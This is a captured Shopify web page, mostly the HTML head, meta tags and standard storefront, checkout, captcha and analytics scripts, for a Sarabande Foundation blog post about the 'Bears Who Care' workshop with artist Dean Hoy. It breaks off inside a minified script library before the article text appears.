

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://sarabandefoundation.org/en-hk/blogs/whats-on/last-night-workshop-bears-who-care-with-sarabande-artist-dean-hoy
body_size: 57068
content:


    
    
    
    

    
    
    
    
    
    
    
    

    

        
            
            
            
        

        
        
            
            
            
        

        
        
            
            
            
        

        
        
            
            
            
        

        
        
            
            
            
        

    
<!doctype html>
<html class="no-js" lang="en">
<head>
  <meta charset="utf-8">
  <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
  <meta name="viewport" content="width=device-width,initial-scale=1">
  <meta name="theme-color" content="#000000">
  <link rel="canonical" href="https://sarabandefoundation.org/en-hk/blogs/whats-on/last-night-workshop-bears-who-care-with-sarabande-artist-dean-hoy">
  <meta name="format-detection" content="telephone=no"><link rel="shortcut icon" href="//sarabandefoundation.org/cdn/shop/files/Moth_Image_corrected-web-1024x819_32x32.jpg?v=1699439216" type="image/png" />
  <title>‘Bears Who Care’ with Sarabande artist Dean Hoy
&ndash; Sarabande Foundation
</title><meta name="description" content="&quot;Bears Who Care&quot; was a wholesome workshop to say the least.Reminiscent of the cosy atmosphere from Dean&#39;s studio, the main space was transformed into a children&#39;s bedroom, complete with blankets, beanbags, and teddy bears, creating the perfect setting to spark attendees&#39; childlike curiosity during London Craft Week.">
<meta property="og:site_name" content="Sarabande Foundation">
  <meta property="og:url" content="https://sarabandefoundation.org/en-hk/blogs/whats-on/last-night-workshop-bears-who-care-with-sarabande-artist-dean-hoy"><meta property="og:title" content="‘Bears Who Care’ with Sarabande artist Dean Hoy">
<meta property="og:type" content="article">
<meta property="og:description" content=""Bears Who Care" was a heartwarming and wholesome workshop to say the least. Reminiscent of the cosy atmosphere from Dean's studio, the main space was transformed into a children's bedroom, complete with blankets, beanbags, teddy bears, and Disney books, creating the perfect setting to spark attendees' childlike curiosity during London Craft Week.">
<meta property="og:image" content="http://sarabandefoundation.org/cdn/shop/articles/Untitled-1_838bd60b-ffc6-45dc-bcfd-edb9c77ca4e2_1200x630.png?v=1716198448">
  <meta property="og:image:secure_url" content="https://sarabandefoundation.org/cdn/shop/articles/Untitled-1_838bd60b-ffc6-45dc-bcfd-edb9c77ca4e2_1200x630.png?v=1716198448">
  <meta name="twitter:site" content="@sarabandefdn?lang=en">
  <meta name="twitter:card" content="summary_large_image"><meta name="twitter:title" content="‘Bears Who Care’ with Sarabande artist Dean Hoy">
<meta name="twitter:description" content=""Bears Who Care" was a heartwarming and wholesome workshop to say the least. Reminiscent of the cosy atmosphere from Dean's studio, the main space was transformed into a children's bedroom, complete with blankets, beanbags, teddy bears, and Disney books, creating the perfect setting to spark attendees' childlike curiosity during London Craft Week.">


  <style data-shopify>
  @font-face {
  font-family: Baskervville;
  font-weight: 400;
  font-style: normal;
  src: url("//sarabandefoundation.org/cdn/fonts/baskervville/baskervville_n4.6b0d1f33845dccb0601e970c218adacec89de866.woff2") format("woff2"),
       url("//sarabandefoundation.org/cdn/fonts/baskervville/baskervville_n4.2ed594e690e8075ab08aa6b2c3b34b3a5b91366a.woff") format("woff");
}

  @font-face {
  font-family: Baskervville;
  font-weight: 400;
  font-style: normal;
  src: url("//sarabandefoundation.org/cdn/fonts/baskervville/baskervville_n4.6b0d1f33845dccb0601e970c218adacec89de866.woff2") format("woff2"),
       url("//sarabandefoundation.org/cdn/fonts/baskervville/baskervville_n4.2ed594e690e8075ab08aa6b2c3b34b3a5b91366a.woff") format("woff");
}


  @font-face {
  font-family: Baskervville;
  font-weight: 700;
  font-style: normal;
  src: url("//sarabandefoundation.org/cdn/fonts/baskervville/baskervville_n7.88f1ff04750507625f4dc43c30db1758681daca7.woff2") format("woff2"),
       url("//sarabandefoundation.org/cdn/fonts/baskervville/baskervville_n7.88ae461fce98fbd95493e26387a50fa6c2225da6.woff") format("woff");
}

  @font-face {
  font-family: Baskervville;
  font-weight: 400;
  font-style: italic;
  src: url("//sarabandefoundation.org/cdn/fonts/baskervville/baskervville_i4.ae76f02a65988bf768aede715eb2eef89c5694fe.woff2") format("woff2"),
       url("//sarabandefoundation.org/cdn/fonts/baskervville/baskervville_i4.68b565a7831101403d83a253cd6ff82b4fbc60ef.woff") format("woff");
}

  @font-face {
  font-family: Baskervville;
  font-weight: 700;
  font-style: italic;
  src: url("//sarabandefoundation.org/cdn/fonts/baskervville/baskervville_i7.dd047dfa50c37019a612499e3e8d2c782da0543d.woff2") format("woff2"),
       url("//sarabandefoundation.org/cdn/fonts/baskervville/baskervville_i7.d97f19e6e9e8028d11332dfe0ea1f6781aa90ec0.woff") format("woff");
}

</style>

  <link href="//sarabandefoundation.org/cdn/shop/t/22/assets/theme.scss.css?v=120155762450704927321765447307" rel="stylesheet" type="text/css" media="all" />

  <script>
    document.documentElement.className = document.documentElement.className.replace('no-js', 'js');

    window.theme = window.theme || {};
    theme.strings = {
      addToCart: "Add to cart",
      soldOut: "Sold Out",
      unavailable: "Unavailable",
      stockLabel: "[count] in stock",
      cartSavings: "You're saving [savings]",
      cartEmpty: "Your cart is currently empty.",
      cartTermsConfirmation: "You must agree with the terms and conditions of sales to check out"
    };
    theme.settings = {
      dynamicVariantsEnable: true,
      dynamicVariantType: "button",
      cartType: "drawer",
      currenciesEnabled: false,
      moneyFormat: "£{{amount}}",
      quickView: true,
      themeVersion: "4.0.1"
    };
  </script>

  <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta name="facebook-domain-verification" content="wg9z50m1fu6nam9sfxgv76bv1roing">
<meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/8871510076/digital_wallets/dialog">
<meta name="shopify-checkout-api-token" content="07b1235b0a49aad791c56ee7450670ff">
<link rel="alternate" type="application/atom+xml" title="Feed" href="/en-hk/blogs/whats-on.atom" />
<link rel="alternate" hreflang="x-default" href="https://sarabandefoundation.org/blogs/whats-on/last-night-workshop-bears-who-care-with-sarabande-artist-dean-hoy">
<link rel="alternate" hreflang="en-CH" href="https://sarabandefoundation.org/en-us/blogs/whats-on/last-night-workshop-bears-who-care-with-sarabande-artist-dean-hoy">
<link rel="alternate" hreflang="en-US" href="https://sarabandefoundation.org/en-us/blogs/whats-on/last-night-workshop-bears-who-care-with-sarabande-artist-dean-hoy">
<link rel="alternate" hreflang="en-HK" href="https://sarabandefoundation.org/en-hk/blogs/whats-on/last-night-workshop-bears-who-care-with-sarabande-artist-dean-hoy">
<script async="async" src="/checkouts/internal/preloads.js?locale=en-HK"></script>
<link rel="preconnect" href="https://shop.app" crossorigin="anonymous">
<script async="async" src="https://shop.app/checkouts/internal/preloads.js?locale=en-HK&shop_id=8871510076" crossorigin="anonymous"></script>
<script id="apple-pay-shop-capabilities" type="application/json">{"shopId":8871510076,"countryCode":"GB","currencyCode":"GBP","merchantCapabilities":["supports3DS"],"merchantId":"gid:\/\/shopify\/Shop\/8871510076","merchantName":"Sarabande Foundation","requiredBillingContactFields":["postalAddress","email","phone"],"requiredShippingContactFields":["postalAddress","email","phone"],"shippingType":"shipping","supportedNetworks":["visa","maestro","masterCard","amex","discover","elo"],"total":{"type":"pending","label":"Sarabande Foundation","amount":"1.00"},"shopifyPaymentsEnabled":true,"supportsSubscriptions":true}</script>
<script id="shopify-features" type="application/json">{"accessToken":"07b1235b0a49aad791c56ee7450670ff","betas":["rich-media-storefront-analytics"],"domain":"sarabandefoundation.org","predictiveSearch":true,"shopId":8871510076,"locale":"en"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "sarabande-foundation.myshopify.com";
Shopify.locale = "en";
Shopify.currency = {"active":"GBP","rate":"1.0"};
Shopify.country = "HK";
Shopify.theme = {"name":"Archetype | Motion","id":131534160068,"schema_name":"Motion","schema_version":"4.0.1","theme_store_id":847,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "sarabandefoundation.org/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/en-hk/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script>
  window.ShopifyPay = window.ShopifyPay || {};
  window.ShopifyPay.apiHost = "shop.app\/pay";
  window.ShopifyPay.redirectState = null;
</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"article"}</script>
<script defer="defer" async type="module" src="//sarabandefoundation.org/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_dlpDe4U9.en.esm.js"></script>
<script defer="defer" async type="module" src="//sarabandefoundation.org/cdn/shopifycloud/shop-js/modules/v2/chunk.common_FunKbpTJ.esm.js"></script>
<script type="module">
  await import("//sarabandefoundation.org/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_dlpDe4U9.en.esm.js");
await import("//sarabandefoundation.org/cdn/shopifycloud/shop-js/modules/v2/chunk.common_FunKbpTJ.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>
  window.Shopify = window.Shopify || {};
  if (!window.Shopify.featureAssets) window.Shopify.featureAssets = {};
  window.Shopify.featureAssets['shop-js'] = {"shop-cart-sync":["modules/v2/client.shop-cart-sync_DIWHqfTk.en.esm.js","modules/v2/chunk.common_FunKbpTJ.esm.js"],"init-fed-cm":["modules/v2/client.init-fed-cm_CmNkGb1A.en.esm.js","modules/v2/chunk.common_FunKbpTJ.esm.js"],"shop-button":["modules/v2/client.shop-button_Dpfxl9vG.en.esm.js","modules/v2/chunk.common_FunKbpTJ.esm.js"],"shop-cash-offers":["modules/v2/client.shop-cash-offers_CtPYbIPM.en.esm.js","modules/v2/chunk.common_FunKbpTJ.esm.js","modules/v2/chunk.modal_n1zSoh3t.esm.js"],"init-windoid":["modules/v2/client.init-windoid_V_O5I0mt.en.esm.js","modules/v2/chunk.common_FunKbpTJ.esm.js"],"shop-toast-manager":["modules/v2/client.shop-toast-manager_p8J9W8kY.en.esm.js","modules/v2/chunk.common_FunKbpTJ.esm.js"],"init-shop-email-lookup-coordinator":["modules/v2/client.init-shop-email-lookup-coordinator_DUdFDmvK.en.esm.js","modules/v2/chunk.common_FunKbpTJ.esm.js"],"init-shop-cart-sync":["modules/v2/client.init-shop-cart-sync_dlpDe4U9.en.esm.js","modules/v2/chunk.common_FunKbpTJ.esm.js"],"pay-button":["modules/v2/client.pay-button_x_P2fRzB.en.esm.js","modules/v2/chunk.common_FunKbpTJ.esm.js"],"shop-login-button":["modules/v2/client.shop-login-button_C3-NmE42.en.esm.js","modules/v2/chunk.common_FunKbpTJ.esm.js","modules/v2/chunk.modal_n1zSoh3t.esm.js"],"avatar":["modules/v2/client.avatar_BTnouDA3.en.esm.js"],"init-shop-for-new-customer-accounts":["modules/v2/client.init-shop-for-new-customer-accounts_aeWumpsw.en.esm.js","modules/v2/client.shop-login-button_C3-NmE42.en.esm.js","modules/v2/chunk.common_FunKbpTJ.esm.js","modules/v2/chunk.modal_n1zSoh3t.esm.js"],"init-customer-accounts-sign-up":["modules/v2/client.init-customer-accounts-sign-up_CRLhpYdY.en.esm.js","modules/v2/client.shop-login-button_C3-NmE42.en.esm.js","modules/v2/chunk.common_FunKbpTJ.esm.js","modules/v2/chunk.modal_n1zSoh3t.esm.js"],"checkout-modal":["modules/v2/client.checkout-modal_EOl6FxyC.en.esm.js","modules/v2/chunk.common_FunKbpTJ.esm.js","modules/v2/chunk.modal_n1zSoh3t.esm.js"],"init-customer-accounts":["modules/v2/client.init-customer-accounts_BkuyBVsz.en.esm.js","modules/v2/client.shop-login-button_C3-NmE42.en.esm.js","modules/v2/chunk.common_FunKbpTJ.esm.js","modules/v2/chunk.modal_n1zSoh3t.esm.js"],"shop-follow-button":["modules/v2/client.shop-follow-button_DDNA7Aw9.en.esm.js","modules/v2/chunk.common_FunKbpTJ.esm.js","modules/v2/chunk.modal_n1zSoh3t.esm.js"],"lead-capture":["modules/v2/client.lead-capture_LZVhB0lN.en.esm.js","modules/v2/chunk.common_FunKbpTJ.esm.js","modules/v2/chunk.modal_n1zSoh3t.esm.js"],"shop-login":["modules/v2/client.shop-login_D4d_T_FR.en.esm.js","modules/v2/chunk.common_FunKbpTJ.esm.js","modules/v2/chunk.modal_n1zSoh3t.esm.js"],"payment-terms":["modules/v2/client.payment-terms_g-geHK5T.en.esm.js","modules/v2/chunk.common_FunKbpTJ.esm.js","modules/v2/chunk.modal_n1zSoh3t.esm.js"]};
</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/inffuse.eventscalendar.co\/plugins\/shopify\/loader.js?app=calendar\u0026shop=sarabande-foundation.myshopify.com\u0026shop=sarabande-foundation.myshopify.com","https:\/\/chimpstatic.com\/mcjs-connected\/js\/users\/a64b069b3492eb35e6cd2492f\/a2bee87b44e30d0d36221c52b.js?shop=sarabande-foundation.myshopify.com","https:\/\/cdn.shopify.com\/s\/files\/1\/0411\/8639\/4277\/t\/11\/assets\/zbqolyohuyfsvyft500.js?shop=sarabande-foundation.myshopify.com","https:\/\/api-na1.hubapi.com\/scriptloader\/v1\/20039843.js?shop=sarabande-foundation.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":8871510076,"offset":0,"reqid":"9d379001-85c6-4a56-b58d-d453e543bbda-1765507291","pageurl":"sarabandefoundation.org\/en-hk\/blogs\/whats-on\/last-night-workshop-bears-who-care-with-sarabande-artist-dean-hoy","s":"articles-559799009476","u":"020506b1451c","p":"article","rtyp":"article","rid":559799009476};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protected by hCaptcha',privacyText:'Privacy',termsText:'Terms'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-52AcMU7V7pcBOXWImdc/TAGTFKeNjmkeM1Pvks/DTgc=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//sarabandefoundation.org/cdn/shopifycloud/storefront/assets/storefront/load_feature-81c60534.js" crossorigin="anonymous"></script>
<script crossorigin="anonymous" defer="defer" src="//sarabandefoundation.org/cdn/shopifycloud/storefront/assets/shopify_pay/storefront-65b4c6d7.js?v=20250812"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://sarabandefoundation.org/cdn/shopifycloud/portable-wallets/latest/portable-wallets.en.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://sarabandefoundation.org/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>

<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script><script type="application/vnd.locksmith+json" data-locksmith>{"version":"v6.27","locked":false,"initialized":true,"scope":"article","access_granted":true,"access_denied":false,"requires_customer":false,"manual_lock":false,"server_lock":false,"server_rendered":null,"hide_resource":false,"hide_links_to_resource":false,"transparent":true,"locks":{"all":[],"opened":[]},"keys":[],"keys_signature":"1f489d674ee0bd7c990609eaae383639e007aea1bf056fc50da8e2b6fcef1518","state":{"template":"article","theme":131534160068,"product":null,"collection":null,"page":null,"blog":"whats-on","article":559799009476,"app":null},"now":1765507291,"path":"\/en-hk\/blogs\/whats-on\/last-night-workshop-bears-who-care-with-sarabande-artist-dean-hoy","locale_root_url":null,"canonical_url":"https:\/\/sarabandefoundation.org\/en-hk\/blogs\/whats-on\/last-night-workshop-bears-who-care-with-sarabande-artist-dean-hoy","customer_id":null,"customer_id_signature":"1f489d674ee0bd7c990609eaae383639e007aea1bf056fc50da8e2b6fcef1518","cart":null}</script><script data-locksmith>!function(){var require=void 0,reqwest=function(){function succeed(e){var t=protocolRe.exec(e.url);return t=t&&t[1]||context.location.protocol,httpsRe.test(t)?twoHundo.test(e.request.status):!!e.request.response}function handleReadyState(e,t,r){return function(){return e._aborted?r(e.request):e._timedOut?r(e.request,"Request is aborted: timeout"):void(e.request&&4==e.request[readyState]&&(e.request.onreadystatechange=noop,succeed(e)?t(e.request):r(e.request)))}}function setHeaders(e,t){var r,n=t.headers||{};n.Accept=n.Accept||defaultHeaders.accept[t.type]||defaultHeaders.accept["*"];var o="undefined"!=typeof FormData&&t.data instanceof FormData;!t.crossOrigin&&!n[requestedWith]&&(n[requestedWith]=defaultHeaders.requestedWith),!n[contentType]&&!o&&(n[contentType]=t.contentType||defaultHeaders.contentType);for(r in n)n.hasOwnProperty(r)&&"setRequestHeader"in e&&e.setRequestHeader(r,n[r])}function setCredentials(e,t){"undefined"!=typeof t.withCredentials&&"undefined"!=typeof e.withCredentials&&(e.withCredentials=!!t.withCredentials)}function generalCallback(e){lastValue=e}function urlappend(e,t){return e+(/[?]/.test(e)?"&":"?")+t}function handleJsonp(e,t,r,n){var o=uniqid++,i=e.jsonpCallback||"callback",a=e.jsonpCallbackName||reqwest.getcallbackPrefix(o),s=new RegExp("((^|[?]|&)"+i+")=([^&]+)"),u=n.match(s),c=doc.createElement("script"),l=0,p=-1!==navigator.userAgent.indexOf("MSIE 10.0");return u?"?"===u[3]?n=n.replace(s,"$1="+a):a=u[3]:n=urlappend(n,i+"="+a),context[a]=generalCallback,c.type="text/javascript",c.src=n,c.async=!0,"undefined"!=typeof c.onreadystatechange&&!p&&(c.htmlFor=c.id="_reqwest_"+o),c.onload=c.onreadystatechange=function(){return c[readyState]&&"complete"!==c[readyState]&&"loaded"!==c[readyState]||l?!1:(c.onload=c.onreadystatechange=null,c.onclick&&c.onclick(),t(lastValue),lastValue=void 0,head.removeChild(c),l=1,void 0)},head.appendChild(c),{abort:function(){c.onload=c.onreadystatechange=null,r({},"Request is aborted: timeout",{}),lastValue=void 0,head.removeChild(c),l=1}}}function getRequest(e,t){var r,n=this.o,o=(n.method||"GET").toUpperCase(),i="string"==typeof n?n:n.url,a=n.processData!==!1&&n.data&&"string"!=typeof n.data?reqwest.toQueryString(n.data):n.data||null,s=!1;return("jsonp"==n.type||"GET"==o)&&a&&(i=urlappend(i,a),a=null),"jsonp"==n.type?handleJsonp(n,e,t,i):(r=n.xhr&&n.xhr(n)||xhr(n),r.open(o,i,n.async===!1?!1:!0),setHeaders(r,n),setCredentials(r,n),context[xDomainRequest]&&r instanceof context[xDomainRequest]?(r.onload=e,r.onerror=t,r.onprogress=function(){},s=!0):r.onreadystatechange=handleReadyState(this,e,t),n.before&&n.before(r),s?setTimeout(function(){r.send(a)},200):r.send(a),r)}function Reqwest(e,t){this.o=e,this.fn=t,init.apply(this,arguments)}function setType(e){return null===e?void 0:e.match("json")?"json":e.match("javascript")?"js":e.match("text")?"html":e.match("xml")?"xml":void 0}function init(o,fn){function complete(e){for(o.timeout&&clearTimeout(self.timeout),self.timeout=null;self._completeHandlers.length>0;)self._completeHandlers.shift()(e)}function success(resp){var type=o.type||resp&&setType(resp.getResponseHeader("Content-Type"));resp="jsonp"!==type?self.request:resp;var filteredResponse=globalSetupOptions.dataFilter(resp.responseText,type),r=filteredResponse;try{resp.responseText=r}catch(e){}if(r)switch(type){case"json":try{resp=context.JSON?context.JSON.parse(r):eval("("+r+")")}catch(err){return error(resp,"Could not parse JSON in response",err)}break;case"js":resp=eval(r);break;case"html":resp=r;break;case"xml":resp=resp.responseXML&&resp.responseXML.parseError&&resp.responseXML.parseError.errorCode&&resp.responseXML.parseError.reason?null:resp.responseXML}for(self._responseArgs.resp=resp,self._fulfilled=!0,fn(resp),self._successHandler(resp);self._fulfillmentHandlers.length>0;)resp=self._fulfillmentHandlers.shift()(resp);complete(resp)}function timedOut(){self._timedOut=!0,self.request.abort()}function error(e,t,r){for(e=self.request,self._responseArgs.resp=e,self._responseArgs.msg=t,self._responseArgs.t=r,self._erred=!0;self._errorHandlers.length>0;)self._errorHandlers.shift()(e,t,r);complete(e)}this.url="string"==typeof o?o:o.url,this.timeout=null,this._fulfilled=!1,this._successHandler=function(){},this._fulfillmentHandlers=[],this._errorHandlers=[],this._completeHandlers=[],this._erred=!1,this._responseArgs={};var self=this;fn=fn||function(){},o.timeout&&(this.timeout=setTimeout(function(){timedOut()},o.timeout)),o.success&&(this._successHandler=function(){o.success.apply(o,arguments)}),o.error&&this._errorHandlers.push(function(){o.error.apply(o,arguments)}),o.complete&&this._completeHandlers.push(function(){o.complete.apply(o,arguments)}),this.request=getRequest.call(this,success,error)}function reqwest(e,t){return new Reqwest(e,t)}function normalize(e){return e?e.replace(/\r?\n/g,"\r\n"):""}function serial(e,t){var r,n,o,i,a=e.name,s=e.tagName.toLowerCase(),u=function(e){e&&!e.disabled&&t(a,normalize(e.attributes.value&&e.attributes.value.specified?e.value:e.text))};if(!e.disabled&&a)switch(s){case"input":/reset|button|image|file/i.test(e.type)||(r=/checkbox/i.test(e.type),n=/radio/i.test(e.type),o=e.value,(!r&&!n||e.checked)&&t(a,normalize(r&&""===o?"on":o)));break;case"textarea":t(a,normalize(e.value));break;case"select":if("select-one"===e.type.toLowerCase())u(e.selectedIndex>=0?e.options[e.selectedIndex]:null);else for(i=0;e.length&&i<e.length;i++)e.options[i].selected&&u(e.options[i])}}function eachFormElement(){var e,t,r=this,n=function(e,t){var n,o,i;for(n=0;n<t.length;n++)for(i=e[byTag](t[n]),o=0;o<i.length;o++)serial(i[o],r)};for(t=0;t<arguments.length;t++)e=arguments[t],/input|select|textarea/i.test(e.tagName)&&serial(e,r),n(e,["input","select","textarea"])}function serializeQueryString(){return reqwest.toQueryString(reqwest.serializeArray.apply(null,arguments))}function serializeHash(){var e={};return eachFormElement.apply(function(t,r){t in 